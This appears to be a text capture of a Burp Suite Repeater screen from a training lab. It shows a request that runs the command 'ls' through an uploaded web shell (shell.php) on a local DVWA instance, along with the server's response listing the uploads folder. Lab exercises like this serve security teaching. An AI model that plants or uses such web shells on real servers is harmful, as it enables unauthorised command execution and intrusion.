 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
6 Referer: http://192.168.50.101/dvwa/security.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=
baea21a532cc5862050443e868d85528
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jun 2023 13:44:53 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png
10 shell.php
11